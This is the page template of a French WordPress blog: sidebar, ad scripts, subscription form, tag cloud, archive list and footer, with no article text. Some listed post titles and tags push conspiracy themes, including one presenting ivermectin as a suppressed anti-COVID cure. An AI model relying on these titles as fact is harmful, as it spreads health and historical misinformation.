</section><section id="block-28" class="widget widget_block widget_search"><form role="search" method="get" action="https://blog.mrs.ovh/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Rechercher" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-41" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6884954105496610"
     crossorigin="anonymous"></script>
<!-- Blog Mr.S - Bloc Carré Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6884954105496610"
     data-ad-slot="2384402754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-30" class="widget widget_block"><a href="http://www.gta69.com/" target="_blank" rel="noopener"><img decoding="async" title="GTA69.com" src="https://www.gta69.com/wp-content/uploads/2011/04/Logo_GTA69-125x125-1.png" alt="GTA69"></a></section><section id="block-32" class="widget widget_block">
<h5 class="wp-block-heading">A Découvrir :</h5>
</section><section id="block-31" class="widget widget_block"><a href="http://www.tistryaprod.com/" target="_blank" rel="noopener"><img decoding="async" src="https://blog.mrs.ovh/wp-content/uploads/2016/10/Tistrya-1.jpg" title="Tistrya" alt="Tistrya"></a>
<a href="https://www.nurea.tv/" target="_blank" rel="noopener"><img decoding="async" src="https://blog.mrs.ovh/wp-content/uploads/2016/10/Nurea_TV-1.jpg" title="NURÉA TV" alt="NURÉA TV"></a>
<br>
📌 <a href="https://blog.mrs.ovh/2020/10/sources-dinformations-libres-independantes/">Sources d’Informations Libres &amp; Indépendantes</a></section><section id="block-42" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6884954105496610"
     crossorigin="anonymous"></script>
<!-- Blog Mr.S - Bloc Carré Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6884954105496610"
     data-ad-slot="2384402754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-34" class="widget widget_block">
<h5 class="wp-block-heading">Articles Récents :</h5>
</section><section id="block-33" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2025/10/devoiler-linconcevable-entretien-avec-alexandre-lebreton-noyau-dur-16-%e2%88%b4/">Dévoiler l&rsquo;inconcevable &#8211; Entretien avec Alexandre Lebreton &#8211; NOYAU DUR #16 ∴</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2024/09/le-11-septembre-explique-en-5-minutes-11-septembre-2001/">Le 11 Septembre expliqué en 5 minutes (11 septembre 2001)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2024/09/zoe-sagan-un-combat-pour-la-liberte-a-poirson-feat-x-poussard-c-combaz-laura-py/">ZOÉ SAGAN, UN COMBAT POUR LA LIBERTÉ | A. Poirson (feat X. Poussard, C. Combaz, Laura Py)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2024/01/interview-inedite-de-la-survivante-cisco-wheeler-programmation-basee-sur-les-traumas-et-le-tdi/">Interview inédite de la Survivante Cisco Wheeler : Programmation Basée sur les Traumas et le TDI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2023/09/grand-retour-de-la-chaine-tistrya/">Grand Retour de la chaîne TISTRYA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2023/09/11-septembre-2023/">11 Septembre 2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.mrs.ovh/2023/08/debian-fete-ces-30-ans-%f0%9f%8e%89/">Debian fête ces 30 ans 🎉</a></li>
</ul></section><section id="block-35" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="138113490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="138113490"/>
							<input type="hidden" name="source" value="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="b35700bf78" /><input type="hidden" name="_wp_http_referer" value="/2019/03/crop-circles-remy-lulumineuse/" /><input type="hidden" name="post_id" value="40063"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</section><section id="block-38" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6884954105496610"
     crossorigin="anonymous"></script>
<!-- Blog Mr.S - Bloc Carré Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6884954105496610"
     data-ad-slot="2384402754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-10" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="block-45" class="widget widget_block">
<h5 class="wp-block-heading">Tags</h5>
</section><section id="block-44" class="widget widget_block widget_tag_cloud"><p class="is-style-outline wp-block-tag-cloud"><a href="https://blog.mrs.ovh/tag/911/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.131578947368pt;" aria-label="911 (10 éléments)">911</a>
<a href="https://blog.mrs.ovh/tag/alchimie/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 14.447368421053pt;" aria-label="alchimie (24 éléments)">alchimie</a>
<a href="https://blog.mrs.ovh/tag/alien-project/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 9.3815789473684pt;" aria-label="Alien Project (6 éléments)">Alien Project</a>
<a href="https://blog.mrs.ovh/tag/atlantide/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 10.302631578947pt;" aria-label="Atlantide (8 éléments)">Atlantide</a>
<a href="https://blog.mrs.ovh/tag/bitcoin/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 8pt;" aria-label="Bitcoin (4 éléments)">Bitcoin</a>
<a href="https://blog.mrs.ovh/tag/blog-de-mr-s/" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 12.144736842105pt;" aria-label="Blog de Mr.S (13 éléments)">Blog de Mr.S</a>
<a href="https://blog.mrs.ovh/tag/canalisation/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 11.776315789474pt;" aria-label="Canalisation (12 éléments)">Canalisation</a>
<a href="https://blog.mrs.ovh/tag/cathy-obrien/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 10.302631578947pt;" aria-label="Cathy O’Brien (8 éléments)">Cathy O’Brien</a>
<a href="https://blog.mrs.ovh/tag/citation/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 16.934210526316pt;" aria-label="citation (46 éléments)">citation</a>
<a href="https://blog.mrs.ovh/tag/coronagate/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 16.381578947368pt;" aria-label="CoronaGate (40 éléments)">CoronaGate</a>
<a href="https://blog.mrs.ovh/tag/crypto-monnaie/" class="tag-cloud-link tag-link-97 tag-link-position-11" style="font-size: 12.421052631579pt;" aria-label="Crypto-Monnaie (14 éléments)">Crypto-Monnaie</a>
<a href="https://blog.mrs.ovh/tag/debian/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 11.131578947368pt;" aria-label="Debian (10 éléments)">Debian</a>
<a href="https://blog.mrs.ovh/tag/documentaire/" class="tag-cloud-link tag-link-15 tag-link-position-13" style="font-size: 15.276315789474pt;" aria-label="Documentaire (30 éléments)">Documentaire</a>
<a href="https://blog.mrs.ovh/tag/gilet-jaunes/" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 9.3815789473684pt;" aria-label="Gilet Jaunes (6 éléments)">Gilet Jaunes</a>
<a href="https://blog.mrs.ovh/tag/geometrie-sacre/" class="tag-cloud-link tag-link-17 tag-link-position-15" style="font-size: 11.5pt;" aria-label="géométrie sacré (11 éléments)">géométrie sacré</a>
<a href="https://blog.mrs.ovh/tag/ingenierie-sociale/" class="tag-cloud-link tag-link-104 tag-link-position-16" style="font-size: 12.421052631579pt;" aria-label="ingénierie sociale (14 éléments)">ingénierie sociale</a>
<a href="https://blog.mrs.ovh/tag/jeffrey-epstein/" class="tag-cloud-link tag-link-74 tag-link-position-17" style="font-size: 12.881578947368pt;" aria-label="Jeffrey Epstein (16 éléments)">Jeffrey Epstein</a>
<a href="https://blog.mrs.ovh/tag/julian-assange/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8.7368421052632pt;" aria-label="Julian Assange (5 éléments)">Julian Assange</a>
<a href="https://blog.mrs.ovh/tag/kybalion/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 13.526315789474pt;" aria-label="Kybalion (19 éléments)">Kybalion</a>
<a href="https://blog.mrs.ovh/tag/linux/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.078947368421pt;" aria-label="Linux (22 éléments)">Linux</a>
<a href="https://blog.mrs.ovh/tag/livre/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 13.342105263158pt;" aria-label="livre (18 éléments)">livre</a>
<a href="https://blog.mrs.ovh/tag/matos/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 12.881578947368pt;" aria-label="Matos (16 éléments)">Matos</a>
<a href="https://blog.mrs.ovh/tag/mk-ultra/" class="tag-cloud-link tag-link-76 tag-link-position-23" style="font-size: 11.776315789474pt;" aria-label="MK-Ultra (12 éléments)">MK-Ultra</a>
<a href="https://blog.mrs.ovh/tag/momies-de-nasca/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 9.8421052631579pt;" aria-label="Momies de Nasca (7 éléments)">Momies de Nasca</a>
<a href="https://blog.mrs.ovh/tag/nouvelle-terre/" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 15.460526315789pt;" aria-label="Nouvelle Terre (31 éléments)">Nouvelle Terre</a>
<a href="https://blog.mrs.ovh/tag/nrg/" class="tag-cloud-link tag-link-101 tag-link-position-26" style="font-size: 11.131578947368pt;" aria-label="NRG (10 éléments)">NRG</a>
<a href="https://blog.mrs.ovh/tag/open-source/" class="tag-cloud-link tag-link-20 tag-link-position-27" style="font-size: 11.776315789474pt;" aria-label="Open Source (12 éléments)">Open Source</a>
<a href="https://blog.mrs.ovh/tag/operation-migration/" class="tag-cloud-link tag-link-94 tag-link-position-28" style="font-size: 11.131578947368pt;" aria-label="Opération Migration (10 éléments)">Opération Migration</a>
<a href="https://blog.mrs.ovh/tag/pc-portable/" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 11.776315789474pt;" aria-label="PC portable (12 éléments)">PC portable</a>
<a href="https://blog.mrs.ovh/tag/photos/" class="tag-cloud-link tag-link-44 tag-link-position-30" style="font-size: 12.605263157895pt;" aria-label="Photos (15 éléments)">Photos</a>
<a href="https://blog.mrs.ovh/tag/playlist/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 13.157894736842pt;" aria-label="Playlist (17 éléments)">Playlist</a>
<a href="https://blog.mrs.ovh/tag/pyramide/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 10.302631578947pt;" aria-label="Pyramide (8 éléments)">Pyramide</a>
<a href="https://blog.mrs.ovh/tag/pedocriminalite/" class="tag-cloud-link tag-link-85 tag-link-position-33" style="font-size: 14.263157894737pt;" aria-label="pédocriminalité (23 éléments)">pédocriminalité</a>
<a href="https://blog.mrs.ovh/tag/serveur/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 13.710526315789pt;" aria-label="Serveur (20 éléments)">Serveur</a>
<a href="https://blog.mrs.ovh/tag/securite/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 9.8421052631579pt;" aria-label="sécurité (7 éléments)">sécurité</a>
<a href="https://blog.mrs.ovh/tag/thoth/" class="tag-cloud-link tag-link-89 tag-link-position-36" style="font-size: 13.526315789474pt;" aria-label="Thoth (19 éléments)">Thoth</a>
<a href="https://blog.mrs.ovh/tag/tuto/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 15.552631578947pt;" aria-label="TUTO (32 éléments)">TUTO</a>
<a href="https://blog.mrs.ovh/tag/ubuntu/" class="tag-cloud-link tag-link-80 tag-link-position-38" style="font-size: 9.3815789473684pt;" aria-label="Ubuntu (6 éléments)">Ubuntu</a>
<a href="https://blog.mrs.ovh/tag/unite/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 14.723684210526pt;" aria-label="unité (26 éléments)">unité</a>
<a href="https://blog.mrs.ovh/tag/vibration/" class="tag-cloud-link tag-link-87 tag-link-position-40" style="font-size: 15.184210526316pt;" aria-label="Vibration (29 éléments)">Vibration</a>
<a href="https://blog.mrs.ovh/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-41" style="font-size: 22pt;" aria-label="Vidéo (165 éléments)">Vidéo</a>
<a href="https://blog.mrs.ovh/tag/virtualmin/" class="tag-cloud-link tag-link-30 tag-link-position-42" style="font-size: 10.302631578947pt;" aria-label="Virtualmin (8 éléments)">Virtualmin</a>
<a href="https://blog.mrs.ovh/tag/webmin/" class="tag-cloud-link tag-link-31 tag-link-position-43" style="font-size: 10.302631578947pt;" aria-label="Webmin (8 éléments)">Webmin</a>
<a href="https://blog.mrs.ovh/tag/wikileaks/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 9.3815789473684pt;" aria-label="WikiLeaks (6 éléments)">WikiLeaks</a>
<a href="https://blog.mrs.ovh/tag/energie/" class="tag-cloud-link tag-link-56 tag-link-position-45" style="font-size: 16.105263157895pt;" aria-label="énergie (37 éléments)">énergie</a></p></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="top-posts-4" class="widget widget_top-posts"><h2 class="widget-title">Les plus lus</h2><ul><li><a href="https://blog.mrs.ovh/2022/08/le-retrogaming-facilement-avec-batocera-tuto/" class="bump-view" data-bump-view="tp">Le RétroGaming facilement avec Batocera [TUTO]</a></li><li><a href="https://blog.mrs.ovh/2022/01/le-scandale-ivermectine-de-jean-loup-izambert-pourquoi-et-comment-ils-ont-bloque-lanti-covid-19/" class="bump-view" data-bump-view="tp">&quot;Le scandale Ivermectine&quot; de Jean-Loup IZAMBERT. Pourquoi et comment ils ont bloqué l’anti-covid-19</a></li><li><a href="https://blog.mrs.ovh/2018/11/authenticite-des-momies-a-3-doigts-du-perou/" class="bump-view" data-bump-view="tp">Authenticité des momies à 3 doigts du Pérou</a></li><li><a href="https://blog.mrs.ovh/2017/12/tuto-changement-ventilateurs-hp-envy-14-2099sf-beats-audio/" class="bump-view" data-bump-view="tp">Tuto : changement des ventilateurs du PC &quot;HP Envy 14-2099sf Beats Audio&quot;</a></li><li><a href="https://blog.mrs.ovh/2022/01/la-marque-de-la-bete/" class="bump-view" data-bump-view="tp">La marque de la bête</a></li><li><a href="https://blog.mrs.ovh/2021/12/non-au-pass-vaccinal/" class="bump-view" data-bump-view="tp">NON AU PASS VACCINAL !</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://blog.mrs.ovh/2025/10/'> octobre 2025 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2024/09/'> septembre 2024 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2024/01/'> janvier 2024 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2023/09/'> septembre 2023 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2023/08/'> août 2023 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2023/07/'> juillet 2023 &nbsp;(4)</option>
	<option value='https://blog.mrs.ovh/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2023/03/'> mars 2023 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2023/01/'> janvier 2023 &nbsp;(3)</option>
	<option value='https://blog.mrs.ovh/2022/12/'> décembre 2022 &nbsp;(4)</option>
	<option value='https://blog.mrs.ovh/2022/11/'> novembre 2022 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2022/10/'> octobre 2022 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2022/09/'> septembre 2022 &nbsp;(3)</option>
	<option value='https://blog.mrs.ovh/2022/08/'> août 2022 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2022/07/'> juillet 2022 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2022/05/'> mai 2022 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2022/01/'> janvier 2022 &nbsp;(7)</option>
	<option value='https://blog.mrs.ovh/2021/12/'> décembre 2021 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2021/11/'> novembre 2021 &nbsp;(4)</option>
	<option value='https://blog.mrs.ovh/2021/10/'> octobre 2021 &nbsp;(11)</option>
	<option value='https://blog.mrs.ovh/2021/09/'> septembre 2021 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2021/08/'> août 2021 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2021/06/'> juin 2021 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2021/03/'> mars 2021 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2021/02/'> février 2021 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2021/01/'> janvier 2021 &nbsp;(6)</option>
	<option value='https://blog.mrs.ovh/2020/12/'> décembre 2020 &nbsp;(11)</option>
	<option value='https://blog.mrs.ovh/2020/11/'> novembre 2020 &nbsp;(10)</option>
	<option value='https://blog.mrs.ovh/2020/10/'> octobre 2020 &nbsp;(12)</option>
	<option value='https://blog.mrs.ovh/2020/09/'> septembre 2020 &nbsp;(14)</option>
	<option value='https://blog.mrs.ovh/2020/08/'> août 2020 &nbsp;(6)</option>
	<option value='https://blog.mrs.ovh/2020/07/'> juillet 2020 &nbsp;(12)</option>
	<option value='https://blog.mrs.ovh/2020/06/'> juin 2020 &nbsp;(9)</option>
	<option value='https://blog.mrs.ovh/2020/05/'> mai 2020 &nbsp;(9)</option>
	<option value='https://blog.mrs.ovh/2020/04/'> avril 2020 &nbsp;(9)</option>
	<option value='https://blog.mrs.ovh/2020/03/'> mars 2020 &nbsp;(7)</option>
	<option value='https://blog.mrs.ovh/2020/02/'> février 2020 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2020/01/'> janvier 2020 &nbsp;(6)</option>
	<option value='https://blog.mrs.ovh/2019/12/'> décembre 2019 &nbsp;(4)</option>
	<option value='https://blog.mrs.ovh/2019/11/'> novembre 2019 &nbsp;(3)</option>
	<option value='https://blog.mrs.ovh/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2019/09/'> septembre 2019 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2019/07/'> juillet 2019 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2019/04/'> avril 2019 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2019/03/'> mars 2019 &nbsp;(3)</option>
	<option value='https://blog.mrs.ovh/2019/02/'> février 2019 &nbsp;(7)</option>
	<option value='https://blog.mrs.ovh/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2018/11/'> novembre 2018 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2018/10/'> octobre 2018 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2018/09/'> septembre 2018 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2018/05/'> mai 2018 &nbsp;(4)</option>
	<option value='https://blog.mrs.ovh/2017/12/'> décembre 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2017/11/'> novembre 2017 &nbsp;(2)</option>
	<option value='https://blog.mrs.ovh/2017/10/'> octobre 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2017/07/'> juillet 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2017/06/'> juin 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2017/03/'> mars 2017 &nbsp;(3)</option>
	<option value='https://blog.mrs.ovh/2017/02/'> février 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2017/01/'> janvier 2017 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2016/12/'> décembre 2016 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2016/11/'> novembre 2016 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2016/08/'> août 2016 &nbsp;(1)</option>
	<option value='https://blog.mrs.ovh/2016/07/'> juillet 2016 &nbsp;(5)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section><section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">❤️ Soutenez le Blog de Mr.S ❤️</h2><div class="textwidget custom-html-widget"><a href="https://blog.mrs.ovh/a-propos/faire-un-don-au-blog-de-mr-s/">Faire un don au Blog de Mr.S</a></div></section>			</div>
			</aside><!-- .widget-area -->

						<nav class="social-navigation" aria-label="Menu de liens sociaux de pied de page">
						<div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-44007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44007"><a href="https://www.youtube.com/user/MRS2047"><span class="screen-reader-text">YouTube</span><svg class="icon icon-youtube" aria-hidden="true" role="img"> <use href="#icon-youtube" xlink:href="#icon-youtube"></use> </svg></a></li>
<li id="menu-item-43091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43091"><a href="https://odysee.com/@Mr.S:8"><span class="screen-reader-text">Odysee</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li id="menu-item-43313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43313"><a href="https://lbry.tv/$/invite/@Mr.S:8"><span class="screen-reader-text">LBRY</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li id="menu-item-44009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44009"><a href="https://www.facebook.com/Blog.Mr.S/"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-44032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44032"><a href="https://twitter.com/MrS99200842"><span class="screen-reader-text">Twitter</span><svg class="icon icon-twitter" aria-hidden="true" role="img"> <use href="#icon-twitter" xlink:href="#icon-twitter"></use> </svg></a></li>
<li id="menu-item-43843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43843"><a href="https://gab.com/MRS2047"><span class="screen-reader-text">GAB</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li id="menu-item-44035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44035"><a href="https://vk.com/mrs2047"><span class="screen-reader-text">VK</span><svg class="icon icon-vk" aria-hidden="true" role="img"> <use href="#icon-vk" xlink:href="#icon-vk"></use> </svg></a></li>
<li id="menu-item-39194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39194"><a href="https://www.flickr.com/photos/139720014@N08/"><span class="screen-reader-text">Flickr de Mr.S</span><svg class="icon icon-flickr" aria-hidden="true" role="img"> <use href="#icon-flickr" xlink:href="#icon-flickr"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Défiler vers le haut</span></span>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
